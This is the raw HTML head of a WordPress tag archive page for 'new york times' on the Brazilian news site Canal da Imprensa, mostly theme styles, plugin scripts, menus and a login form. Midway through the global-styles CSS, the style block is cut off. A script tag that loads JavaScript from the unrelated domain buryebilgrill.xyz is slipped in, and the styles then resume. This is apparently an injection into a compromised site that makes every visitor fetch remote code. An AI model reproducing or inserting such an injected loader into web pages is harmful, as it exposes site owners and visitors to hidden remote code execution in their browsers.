

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canaldaimprensa.com.br/tag/new-york-times/
body_size: 10294
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="pt-BR">
<!--<![endif]-->

<head>
        
<!-- version of GoodDayNews: 2.2 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5, user-scalable=1" />
<!-- IE 8 and older -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<!-- Enable Startup Image for iOS Home Screen Web App -->
<meta name="apple-mobile-web-app-capable" content="yes" />
<!-- Favicon -->
<link rel="shortcut icon" id="favicon" type="image/png" href="http://canaldaimprensa.site-oficial.ws/wp-content/uploads/2017/02/índice.png">
<!-- Feed -->
<link rel="alternate" type="application/rss+xml" title="Canal da ImprensaFeed" href="https://canaldaimprensa.com.br/feed/"> 
<!-- Custom Script Header start --><script>(function(){
        //your code
    })();</script>		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> 
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos new york times &#8211; Canal da Imprensa</title>
	<link rel="canonical" href="https://canaldaimprensa.com.br/tag/new-york-times/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos new york times &#8211; Canal da Imprensa" />
	<meta property="og:url" content="https://canaldaimprensa.com.br/tag/new-york-times/" />
	<meta property="og:site_name" content="Canal da Imprensa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@abj_noticias" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://canaldaimprensa.com.br/tag/new-york-times/","url":"https://canaldaimprensa.com.br/tag/new-york-times/","name":"Arquivos new york times &#8211; Canal da Imprensa","isPartOf":{"@id":"https://canaldaimprensa.com.br/#website"},"breadcrumb":{"@id":"https://canaldaimprensa.com.br/tag/new-york-times/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"BreadcrumbList","@id":"https://canaldaimprensa.com.br/tag/new-york-times/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://canaldaimprensa.com.br/"},{"@type":"ListItem","position":2,"name":"new york times"}]},{"@type":"WebSite","@id":"https://canaldaimprensa.com.br/#website","url":"https://canaldaimprensa.com.br/","name":"Canal da Imprensa","description":"Informação é Responsabilidade","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://canaldaimprensa.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Canal da Imprensa &raquo;" href="https://canaldaimprensa.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Canal da Imprensa &raquo;" href="https://canaldaimprensa.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Canal da Imprensa &raquo; new york times" href="https://canaldaimprensa.com.br/tag/new-york-times/feed/" />

 <!-- Open Graph protocol by JaW -->
<meta property='fb:app_id' content='422406224817975'>
<meta name="format-detection" content="telephone=no"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/canaldaimprensa.com.br\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://canaldaimprensa.com.br/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/mashsharer/assets/css/mashsb.min.css' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}
</style>
<link rel='stylesheet' id='a3-pvc-style-css' href='https://canaldaimprensa.com.br/wp-content/plugins/page-views-count/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://canaldaimprensa.com.br/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://canaldaimprensa.com.br/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashresp-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/mashshare-responsive/assets/css/mashresp.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='template_min-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/template.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='themeoptions-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/themeoptions-1.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jaw-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%7CLato%3A400%2C700' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='old-ie-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/old-ie.min.css' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='noscript-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/noscript.min.css' type='text/css' media='all' />
<![endif]-->
<noscript><link rel='stylesheet' id='jaw_noscript-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/noscript.min.css' type='text/css' media='all' />
</noscript><script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/canaldaimprensa.com.br\/amazonia-problema-ambiental-ou-politico\/","title":"O+problema+%C3%A9+ambiental+ou+pol%C3%ADtico%3F","image":null,"desc":"O\u00a0New York Times n\u00e3o hesita em expressar o seu posicionamento em rela\u00e7\u00e3o \u00e0 pol\u00edtica brasileira e sua ger\u00eancia da Floresta Amaz\u00f4nica\r\n\r\nAdalie Pritchard e Hellen Piris\r\n\r\nO The New York Times se encontra em desacordo com o \u2026","hashtag":"","subscribe":"content","subscribe_url":"#","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"e1aa9645c0","postid":"","servertime":"1768901335","ajaxurl":"https:\/\/canaldaimprensa.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-content/plugins/mashsharer/assets/js/mashsb.min.js" id="mashsb-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https:\/\/canaldaimprensa.com.br\/wp-json\/pvc\/v1","ajax_url":"https:\/\/canaldaimprensa.com.br\/wp-admin\/admin-ajax.php","security":"7210068ae5","ajax_load_type":"rest_api"};
/* ]]> */
</script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js" id="a3-pvc-backbone-js"></script>
<link rel="https://api.w.org/" href="https://canaldaimprensa.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://canaldaimprensa.com.br/wp-json/wp/v2/tags/225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://canaldaimprensa.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="Redux 4.4.15" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://canaldaimprensa.com.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fafafa; }
</style>
	<!-- Não existe versão amphtml disponível para essa URL. --><link rel="icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-EEHKCLN9HS"></script>
        <script>
                window.dataLayer = window.dataLayer || [];
                function gtag() { dataLayer.push(arguments); }
                gtag('js', new Date());

                gtag('config', 'G-EEHKCLN9HS');
        </script>
</head>

<body class="archive tag tag-new-york-times tag-225 custom-background fullwidth custom jaw-hide-image jaw-image-use-placeholder logged-out cat-default wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
        <!--[if lt IE 9]>
            <div class="jaw_msg jaw_msg_type_warning jaw-fixed-on">
            You are using an outdated version of Internet Explorer.  For security reasons you should upgrade your browser. Please go to Windows Updates and install the latest version.            </div>
        <![endif]-->
        <noscript>
                <div class="jaw_msg jaw_msg_type_warning jaw-fixed-on">
                        Please turn the Javascript on.                </div>
        </noscript>
                <div class="body-content no-pattern jaw_image_cropping_1 jaw_image_hover_type_zoomie jaw_input_effect_ jaw_to_top_mobile_tablet jaw_prettyphoto_gallery_0 jaw-showup-video-on jaw-isotop-on">
                                <div id="container" class="container" role="document">

                        <div class="totop-button" id="totop" >
    <i class="jaw-icon-arrow-slide-up"></i>
</div>
<div class="mobile-main-menu mobile-menu-preset-ts_1490125461495">
        <div class="jw-menu-wrapper">
                <div class="jw-mobile-menu-bar"  >
                        <div class="jw-open-mobile-menu jw-mobile-close">
                                <i class="jaw-icon-close"></i>
                        </div> 
                                                <div class="jw-mobile-search closed">
                                <div class="open-search-button">
                                <i class="jaw-icon-search3"></i>
                                </div>
                                <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                        </div>
                                        </div>
                <nav class="jaw-mobile-menu-nav" role="navigation">
                <section> 
                        <div id="jaw-mobile-menu" class="jaw-menu-mobile-bar children"><ul class="menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/" class="">Home</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/sobre/" class="">Sobre o Site</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/quem-somos/" class="">Quem Somos</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/edicoes-anteriores/" class="">Edições Anteriores</a></li></ul></div>                        <div class="clear"></div>
                </section>
                </nav>
        </div>
        <div class="jw-close-mobile-menu">
        </div>
</div>
<div class="mobile-main-menu mobile-user-content mobile-menu-preset-ts_1490125461495">
        <div class="jw-close-login">
        </div>
        <div class="jw-menu-wrapper">
                <div class="jw-mobile-menu-bar"  >
                        <div class="jw-close-login jw-mobile-close">
                                <i class="jaw-icon-close"></i>
                        </div>
                                                <div class="jw-mobile-search closed">
                                <div class="open-search-button">
                                <i class="jaw-icon-search3"></i>
                                </div>
                                <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                        </div>
                                        </div>
                <div class="jaw-user-panel ">
        <div class="jaw-user-buttons mobile-menu-item np-user-loggedin">
        <div class="jaw-user-login">
                            <div class="jaw-user-loggedout">
                                        <div class="jaw-user-item">
                        <div class="jaw-user-button jaw_button jaw-user-log-in-mobile btn">
                            <a href="#" title="login">Log In</a>
                        </div>
                       
                    </div>
                </div>
                    </div>
        
            <ul class="sub-menu logged-out-menu depth-0">

                <li class="menu-item jaw-register-mobile-content menu-item-type-custom mobile-menu-item">

                    <div class="jaw-user-content-register jaw-user-content ">
                                            </div>
                </li>
                <li class="menu-item jaw-login-mobile-content menu-item-type-custom mobile-menu-item">

                     <div class="jaw-user-content-login jaw-user-content">
                             
<div class="row">
    <div class="col-lg-12">
        <div class="jaw_login">
                                            <div class="login-content" >
                    <div class="login">
                        <form name="loginform" id="loginform" action="https://canaldaimprensa.com.br/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://canaldaimprensa.com.br/tag/new-york-times/" />
			</p></form>                                            </div>
                                    </div>
                    </div>
    </div>  
</div>
                        </div>
                </li>
            </ul>
        
    </div>

</div>

        </div>
</div>

                        <!-- Start the template box -->
                        <div id="template-box">
                                <!-- Row for blog navigation -->
                                <div id="header">
